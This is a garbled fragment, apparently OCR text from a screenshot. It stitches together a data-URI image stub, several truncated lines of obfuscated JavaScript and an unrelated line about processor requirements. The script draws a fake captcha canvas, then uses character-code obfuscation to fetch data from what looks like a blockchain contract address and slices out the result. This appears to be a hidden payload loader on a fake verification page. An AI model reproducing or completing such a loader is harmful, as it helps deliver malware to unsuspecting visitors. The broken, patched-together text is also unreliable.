
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clear
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,51,55,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharC
Processor:
1 GHz processor needed